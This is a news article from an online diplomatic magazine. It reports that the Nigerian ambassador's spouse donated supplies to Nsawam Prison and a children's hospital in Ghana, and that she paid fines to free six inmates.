<figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="684" src="[data-uri]" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-4-1024x684.jpg" alt="" class="wp-image-5364 lazyload" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-4-1024x684.jpg 1024w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-4-600x401.jpg 600w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-4-300x200.jpg 300w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-4-768x513.jpg 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-4-82x55.jpg 82w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-4.jpg 1072w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p><br>Receiving the items, the Deputy Director of Prisons of Nsawam Prison, Owusu Amponsah expressed gratitude to Mrs Abikoye and her team for the gesture.</p>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="684" src="[data-uri]" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-5-1024x684.jpg" alt="" class="wp-image-5363 lazyload" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-5-1024x684.jpg 1024w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-5-600x401.jpg 600w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-5-300x200.jpg 300w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-5-768x513.jpg 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-5-82x55.jpg 82w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-5.jpg 1072w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p><br>He disclosed that the food in stock is not enough for the over, 3, 500 inmates who eat 21 bags of rice every day. He also used the opportunity to appeal to the government to increase feeding fees for inmates from GHC1.80 to GHC5. Amponsah also appealed to corporate bodies to take a cue from the team and offer more assistance to the facility.</p>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="683" src="[data-uri]" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-6-1024x683.jpg" alt="" class="wp-image-5365 lazyload" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-6-1024x683.jpg 1024w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-6-600x400.jpg 600w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-6-300x200.jpg 300w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-6-768x512.jpg 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-6-83x55.jpg 83w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-6.jpg 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p><br>Highlight of the visit was payments made by Mrs. Abikoye to secure the release of inmates with fines to enable them reunite with their families. The fines range between GHC360-720. In all, six inmates including two Nigerians regained their freedom.&nbsp;</p>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="683" src="[data-uri]" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-7-1024x683.jpg" alt="" class="wp-image-5366 lazyload" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-7-1024x683.jpg 1024w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-7-600x400.jpg 600w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-7-300x200.jpg 300w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-7-768x512.jpg 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-7-83x55.jpg 83w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-7.jpg 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p><br>Mrs. Abikoye and the team also visited Princess Marie Louise Hospital (Children Hospital) in Accra to make donation at the health facility.</p>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="683" src="[data-uri]" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-8-1024x683.jpg" alt="" class="wp-image-5367 lazyload" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-8-1024x683.jpg 1024w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-8-600x400.jpg 600w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-8-300x200.jpg 300w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-8-768x512.jpg 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-8-83x55.jpg 83w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-8.jpg 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p><br>According to the Ambassador’s spouse,” the motive behind these is to give back to the host nation as part of Citizens Diplomacy of President Muhammadu Buhari’s led administration and also to give succor to Nigerians living in Ghana especially those facing one challenge or the other”<br>She explained that President Buhari has directed all Nigerian Diplomatic Missions to promote the general welfare of Nigerians living abroad and to ensure that they contribute to their host countries.</p>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="683" src="[data-uri]" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-9-1024x683.jpg" alt="" class="wp-image-5368 lazyload" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-9-1024x683.jpg 1024w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-9-600x400.jpg 600w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-9-300x200.jpg 300w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-9-768x512.jpg 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-9-83x55.jpg 83w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-9.jpg 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p><br>Items donated at the hospital includes; re-painting of the Father Campbell’s Ward, standing scale, children’s scale, infant weighing scale, BP Apparatus for Children, BP Apparatus for adult, mask &amp; bag for infants, mask &amp; bags for children, suction machine, children’s bed with mattress, Oxygen flow metre, wheel chair, finger Pulse Oximetre, Electrolux kettle, Blankets, diapers, cabinets, and a cash donation for repairs of the oxygen plant unit of the hospital.</p>



<p><br>Dr. Mame Yaa Nyarko, a Medical Superintendent, who received the items on behalf of the hospital, thanked Mrs. Abikoye and her team for the gifts and intervention. She revealed that the hospital which caters for vulnerable patients depends largely on donations from individuals and corporate bodies to meet its needs.</p>



<p><br>It would be recalled that Nigerian High Commissioner to Ghana, Ambassador Olufemi Michael Abikoye in April this year paid a working visit to Nsawan Prison where Nigerian inmates there appealed to the Federal Government to fast-track the process for signing of the Prison Transfer Agreement with Ghana to enable them complete their jail terms in Nigeria. There are over 300 Nigerian prisoners serving various jail terms in Ghana.&nbsp;</p>

<script></script>												</div>
						<p><img class="size-full wp-image-9601" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/11/wine-4.jpg" alt="" width="683" height="1076" /></p>					</div>
				</div>
										<div class="share-article hide-on-print ">
		<div class="row align-middle">
			<div class="small-12 medium-5 columns">
				<div class="share-title">Share This</div>
			</div>
			<div class="small-12 medium-7 columns">
						<aside class="share-article share-main simple hide-on-print">
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2018%2F12%2Fspouse-of-nigerian-ambassador-to-ghana-donates-to-prison-secures-release-of-inmates%2F" class="facebook social"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=Spouse+of+Nigerian+Ambassador+to+Ghana+donates+to+prison%2C+secures+release+of+inmates&url=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2018%2F12%2Fspouse-of-nigerian-ambassador-to-ghana-donates-to-prison-secures-release-of-inmates%2F&via=savannah_cable" class="twitter social "><i class="fa fa-twitter"></i></a>
								<a href="http://pinterest.com/pin/create/link/?url=https://greensavannahdiplomaticcable.com/2018/12/spouse-of-nigerian-ambassador-to-ghana-donates-to-prison-secures-release-of-inmates/&media=https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-1.jpg&description=Spouse+of+Nigerian+Ambassador+to+Ghana+donates+to+prison%2C+secures+release+of+inmates" class="pinterest social" data-pin-no-hover="true"><i class="fa fa-pinterest"></i></a>
						<a href="https://www.linkedin.com/cws/share?url=https://greensavannahdiplomaticcable.com/2018/12/spouse-of-nigerian-ambassador-to-ghana-donates-to-prison-secures-release-of-inmates/" class="linkedin social"><i class="fa fa-linkedin"></i></a>
						<a href="whatsapp://send?text=Spouse+of+Nigerian+Ambassador+to+Ghana+donates+to+prison%2C+secures+release+of+inmates https://greensavannahdiplomaticcable.com/2018/12/spouse-of-nigerian-ambassador-to-ghana-donates-to-prison-secures-release-of-inmates/" class="whatsapp social" data-href="https://greensavannahdiplomaticcable.com/2018/12/spouse-of-nigerian-ambassador-to-ghana-donates-to-prison-secures-release-of-inmates/" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i><span></span></a>
			</aside>
					</div>
		</div>
	</div>
					<div class="row post-navi hide-on-print no-padding">
			<div class="small-12 medium-6 columns">
				<span>Previous Article</span><h6><a href="https://greensavannahdiplomaticcable.com/2018/12/what-artists-should-do-to-succeed-deyo-jesutomi/" title="What Artists should do to succeed - Deyo Jesutomi">What Artists should do to succeed - Deyo Jesutomi</a></h6>			</div>
			<div class="small-12 medium-6 columns">
				<span>Next Article</span><h6><a href="https://greensavannahdiplomaticcable.com/2018/12/solutions-to-challenges-of-nigerian-economy-proffered-at-unido-quality-award/" title="Solutions to challenges of Nigerian economy proffered at UNIDO Africa Industrialization Day and National Quality Awards">Solutions to challenges of Nigerian economy proffered at UNIDO Africa Industrialization Day and National Quality Awards</a></h6>			</div>
		</div>
							<div class="thb-post-bottom-meta">
			<span itemprop="author" itemscope itemtype="https://schema.org/Person">
				<meta itemprop="name" content="Green Savannah">
			</span>
			<time class="date published time" datetime="2018-12-06T13:54:35+01:00" itemprop="datePublished" content="2018-12-06T13:54:35+01:00">December 6, 2018</time>
			<meta itemprop="name headline" class="entry-title" content="Spouse of Nigerian Ambassador to Ghana donates to prison, secures release of inmates">
			<meta itemprop="dateModified" class="date updated" content="2018-12-06T14:58:13+01:00">
			<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<meta itemprop="name" content="Green Savannah Diplomatic Cable">
				<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
					<meta itemprop="url" content="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/11/logo.jpg">
				</span>
				<meta itemprop="url" content="https://greensavannahdiplomaticcable.com">
			</span>
						<span class="hide" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
				<meta itemprop="url" content="https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-1.jpg">
				<meta itemprop="width" content="1080">
				<meta itemprop="height" content="720">
			</span>
						<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://greensavannahdiplomaticcable.com/2018/12/spouse-of-nigerian-ambassador-to-ghana-donates-to-prison-secures-release-of-inmates/" content="https://greensavannahdiplomaticcable.com/2018/12/spouse-of-nigerian-ambassador-to-ghana-donates-to-prison-secures-release-of-inmates/">
		</div>
				  </article>
													<p><img class="size-full wp-image-9278" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/11/jamrock2.jpg" alt="" width="1024" height="125" /></p>		</div>
		<div class="sidebar small-12 medium-4 columns">
	<div class="sidebar_inner fixed-me">
		<div id="thb_latestimages_widget-2" class="widget cf widget_latestimages title-style1"><div class="widget_title"><strong>Latest Posts</strong></div><ul><li><div class="post post-overlay bottom-gradient photo-listing post-10862 type-post status-publish format-standard has-post-thumbnail hentry category-politics">
	<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/why-tinubu-deserves-reelection-onuigbo/" rel="bookmark" title="Why Tinubu deserves reelection – Onuigbo">
						<img width="323" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/12/ONUIGBO-1.jpg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 323px) 100vw, 323px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/12/ONUIGBO-1.jpg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/12/ONUIGBO-1.jpg 774w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/12/ONUIGBO-1-600x837.jpg 600w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/12/ONUIGBO-1-215x300.jpg 215w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/12/ONUIGBO-1-734x1024.jpg 734w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/12/ONUIGBO-1-768x1072.jpg 768w" />		</a>
		<header class="post-title entry-header">
			<h5 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/why-tinubu-deserves-reelection-onuigbo/" title="Why Tinubu deserves reelection – Onuigbo">Why Tinubu deserves reelection – Onuigbo</a></h5>				<aside class="post-bottom-meta">
						<strong itemprop="author" class="author vcard"><a href="https://greensavannahdiplomaticcable.com/author/admin2greensavannah/" title="Posts by Green Savannah" rel="author">Green Savannah</a></strong>
						<div class="time">3 days ago</div>
								</aside>
			</header>
	</figure>
</div>
</li><li><div class="post post-overlay bottom-gradient photo-listing post-10857 type-post status-publish format-standard has-post-thumbnail hentry category-diplomatic-box">
	<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2025/12/from-survival-to-strategy-the-entrepreneurs-who-built-somaliland/" rel="bookmark" title="From survival to strategy: The entrepreneurs who built Somaliland">
						<img width="640" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2025/12/Somaliland-president-11-20x14.jpg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 640px) 100vw, 640px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2025/12/Somaliland-president-11-640x450.jpg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2025/12/Somaliland-president-11-640x450.jpg 640w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2025/12/Somaliland-president-11-320x225.jpg 320w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2025/12/Somaliland-president-11-20x15.jpg 20w" />		</a>
		<header class="post-title entry-header">
			<h5 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2025/12/from-survival-to-strategy-the-entrepreneurs-who-built-somaliland/" title="From survival to strategy: The entrepreneurs who built Somaliland">From survival to strategy: The entrepreneurs who built Somaliland</a></h5>				<aside class="post-bottom-meta">
						<strong itemprop="author" class="author vcard"><a href="https://greensavannahdiplomaticcable.com/author/admin2greensavannah/" title="Posts by Green Savannah" rel="author">Green Savannah</a></strong>
						<div class="time">4 days ago</div>
								</aside>
			</header>
	</figure>
</div>
</li><li><div class="post post-overlay bottom-gradient photo-listing post-10854 type-post status-publish format-standard has-post-thumbnail hentry category-diplomatic-box">
	<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2025/12/the-politics-in-communicating-u-s-terror-strikes-in-nigeria/" rel="bookmark" title="The politics in communicating U.S. terror strikes in Nigeria">
						<img width="640" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2025/12/Donald-J-Trump-20x14.webp" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 640px) 100vw, 640px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2025/12/Donald-J-Trump-640x450.webp" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2025/12/Donald-J-Trump-640x450.webp 640w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2025/12/Donald-J-Trump-320x225.webp 320w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2025/12/Donald-J-Trump-20x14.webp 20w" />		</a>
		<header class="post-title entry-header">
			<h5 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2025/12/the-politics-in-communicating-u-s-terror-strikes-in-nigeria/" title="The politics in communicating U.S. terror strikes in Nigeria">The politics in communicating U.S. terror strikes in Nigeria</a></h5>				<aside class="post-bottom-meta">
						<strong itemprop="author" class="author vcard"><a href="https://greensavannahdiplomaticcable.com/author/admin2greensavannah/" title="Posts by Green Savannah" rel="author">Green Savannah</a></strong>
						<div class="time">1 week ago</div>
								</aside>
			</header>
	</figure>
</div>
</li></ul>				</div><div id="block-35" class="widget cf widget_block widget_recent_entries title-style1"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://greensavannahdiplomaticcable.com/2026/01/why-tinubu-deserves-reelection-onuigbo/">Why Tinubu deserves reelection – Onuigbo</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://greensavannahdiplomaticcable.com/2025/12/from-survival-to-strategy-the-entrepreneurs-who-built-somaliland/">From survival to strategy: The entrepreneurs who built Somaliland</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://greensavannahdiplomaticcable.com/2025/12/the-politics-in-communicating-u-s-terror-strikes-in-nigeria/">The politics in communicating U.S. terror strikes in Nigeria</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://greensavannahdiplomaticcable.com/2025/12/tinubus-firm-stance-on-local-government-autonomy-will-drive-grassroots-development-onuigbo/">Tinubu’s firm stance on local government autonomy will drive grassroots development &#8211; Onuigbo </a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://greensavannahdiplomaticcable.com/2025/12/a-profile-in-soft-power-diplomacy/">A Profile in Soft Power Diplomacy</a></li>
</ul></div><div id="block-37" class="widget cf widget_block widget_media_image title-style1">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="807" height="1024" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-807x1024.jpg" alt="" class="wp-image-9285" srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-807x1024.jpg 807w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-768x975.jpg 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-770x977.jpg 770w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-20x25.jpg 20w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-385x489.jpg 385w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02.jpg 1040w" sizes="auto, (max-width: 807px) 100vw, 807px" /></figure>
</div><div id="block-39" class="widget cf widget_block widget_media_image title-style1">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="724" height="1024" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-724x1024.jpg" alt="" class="wp-image-8365" srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-724x1024.jpg 724w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-600x849.jpg 600w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-212x300.jpg 212w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-768x1086.jpg 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-1086x1536.jpg 1086w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo.jpg 1448w" sizes="auto, (max-width: 724px) 100vw, 724px" /><figcaption>Campaign banner </figcaption></figure>
</div>	</div>
</div>
	</div>
</div>
		<div class="row">
	  <div class="small-12 columns">
		<!-- Start Related Posts -->
<aside class="related-posts cf hide-on-print">
	<h4 class="related-title">
	Latest News	</h4>
	<div class="row">
				<div class="small-6 medium-6 large-3 columns">
			<div class="post style1 solo post-10862 type-post status-publish format-standard has-post-thumbnail hentry category-politics">
		<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/why-tinubu-deserves-reelection-onuigbo/" rel="bookmark" title="Why Tinubu deserves reelection – Onuigbo">
			<img width="323" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/12/ONUIGBO-1.jpg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 323px) 100vw, 323px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/12/ONUIGBO-1.jpg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/12/ONUIGBO-1.jpg 774w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/12/ONUIGBO-1-600x837.jpg 600w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/12/ONUIGBO-1-215x300.jpg 215w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/12/ONUIGBO-1-734x1024.jpg 734w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/12/ONUIGBO-1-768x1072.jpg 768w" />					</a>
	</figure>
		<div class="post-category"><a href="https://greensavannahdiplomaticcable.com/category/politics/" class="single_category_title category-link-11" title="Politics">Politics</a></div>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/why-tinubu-deserves-reelection-onuigbo/" title="Why Tinubu deserves reelection – Onuigbo">Why Tinubu deserves reelection – Onuigbo</a></h6>	</header>
</div>
		</div>
				<div class="small-6 medium-6 large-3 columns">
			<div class="post style1 solo post-10857 type-post status-publish format-standard has-post-thumbnail hentry category-diplomatic-box">
		<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2025/12/from-survival-to-strategy-the-entrepreneurs-who-built-somaliland/" rel="bookmark" title="From survival to strategy: The entrepreneurs who built Somaliland">
			<img width="640" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2025/12/Somaliland-president-11-20x14.jpg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 640px) 100vw, 640px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2025/12/Somaliland-president-11-640x450.jpg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2025/12/Somaliland-president-11-640x450.jpg 640w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2025/12/Somaliland-president-11-320x225.jpg 320w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2025/12/Somaliland-president-11-20x15.jpg 20w" />					</a>
	</figure>
		<div class="post-category"><a href="https://greensavannahdiplomaticcable.com/category/diplomatic-box/" class="single_category_title category-link-7" title="Diplomatic Box">Diplomatic Box</a></div>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2025/12/from-survival-to-strategy-the-entrepreneurs-who-built-somaliland/" title="From survival to strategy: The entrepreneurs who built Somaliland">From survival to strategy: The entrepreneurs who built Somaliland</a></h6>	</header>
</div>
		</div>
				<div class="small-6 medium-6 large-3 columns">
			<div class="post style1 solo post-10854 type-post status-publish format-standard has-post-thumbnail hentry category-diplomatic-box">
		<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2025/12/the-politics-in-communicating-u-s-terror-strikes-in-nigeria/" rel="bookmark" title="The politics in communicating U.S. terror strikes in Nigeria">
			<img width="640" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2025/12/Donald-J-Trump-20x14.webp" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 640px) 100vw, 640px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2025/12/Donald-J-Trump-640x450.webp" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2025/12/Donald-J-Trump-640x450.webp 640w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2025/12/Donald-J-Trump-320x225.webp 320w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2025/12/Donald-J-Trump-20x14.webp 20w" />					</a>
	</figure>
		<div class="post-category"><a href="https://greensavannahdiplomaticcable.com/category/diplomatic-box/" class="single_category_title category-link-7" title="Diplomatic Box">Diplomatic Box</a></div>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2025/12/the-politics-in-communicating-u-s-terror-strikes-in-nigeria/" title="The politics in communicating U.S. terror strikes in Nigeria">The politics in communicating U.S. terror strikes in Nigeria</a></h6>	</header>
</div>
		</div>
				<div class="small-6 medium-6 large-3 columns">
			<div class="post style1 solo post-10851 type-post status-publish format-standard has-post-thumbnail hentry category-politics">
		<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2025/12/tinubus-firm-stance-on-local-government-autonomy-will-drive-grassroots-development-onuigbo/" rel="bookmark" title="Tinubu’s firm stance on local government autonomy will drive grassroots development &#8211; Onuigbo ">
			<img width="323" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/12/ONUIGBO-1.jpg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 323px) 100vw, 323px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/12/ONUIGBO-1.jpg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/12/ONUIGBO-1.jpg 774w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/12/ONUIGBO-1-600x837.jpg 600w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/12/ONUIGBO-1-215x300.jpg 215w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/12/ONUIGBO-1-734x1024.jpg 734w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/12/ONUIGBO-1-768x1072.jpg 768w" />					</a>
	</figure>
		<div class="post-category"><a href="https://greensavannahdiplomaticcable.com/category/politics/" class="single_category_title category-link-11" title="Politics">Politics</a></div>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2025/12/tinubus-firm-stance-on-local-government-autonomy-will-drive-grassroots-development-onuigbo/" title="Tinubu’s firm stance on local government autonomy will drive grassroots development &#8211; Onuigbo ">Tinubu’s firm stance on local government autonomy will drive grassroots development &#8211; Onuigbo </a></h6>	</header>
</div>
		</div>
			</div>
</aside>
<!-- End Related Posts -->
	  </div>
	</div>
	</div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
<footer id="footer" class="dark ">
	<div class="row">
			<div class="small-12 medium-4 large-4 columns">
			<div id="block-11" class="widget cf widget_block title-style1">
<h2 class="wp-block-heading" style="color: white;">About Us</h2>
</div><div id="block-8" class="widget cf widget_block widget_text title-style1">
<p>Green Savannah Diplomatic Cable Limited, Publishers of Green Savannah Diplomatic Cable, a weekly online international magazine was established by a renowned Nigerian Journalist, <a href="http://greensavannahdiplomaticcable.com/about/">Read more >></a></p>
</div>	</div>
	<div class="small-12 medium-4 large-4 columns">
			<div id="block-24" class="widget cf widget_block title-style1">
<h2 class="wp-block-heading" style="color: white;">Contact Us</h2>
</div><div id="block-32" class="widget cf widget_block widget_text title-style1">
<p>– Suite 4 Bataiya Plaza, 3 Rahama Close, off Dunukofia street, Garki Area 11<br>
<p>– Telephone: +2348186917171, +2348027025991<br>– <p>Emails: info@ greensavannahdiplomaticcable.com<br>sunoyjune12@yahoo.com</p>
</div>	</div>
	<div class="small-12 medium-4 large-4 columns">
			<div id="block-22" class="widget cf widget_block title-style1">
<h2 class="wp-block-heading" style="color:white;">Adverts rate</h2>
</div><div id="block-23" class="widget cf widget_block widget_text title-style1">
<p><strong>Description                     Per Week</strong><br>Sponsored Article               N400,000<br>Leaderboard (728×90)      N180,000<br>MPU (300×250)                 N140,000<br>MPU (450×600)                 N180,000<br>Video Advert                        N120,000<br>Press Release                       N200,000<br>To place your adverts, contact the Publisher on any of the following lines +2348186917171,+2348027025991</p>
</div>	</div>
		</div>
</footer>
<!-- End Footer -->
					<!-- Start Sub Footer -->
		<footer id="subfooter" class="dark  style1">
			<div class="row">
				<div class="small-12 columns">
					<div class="subfooter-menu-holder text-center">
													<a href="https://greensavannahdiplomaticcable.com/" class="logolink">
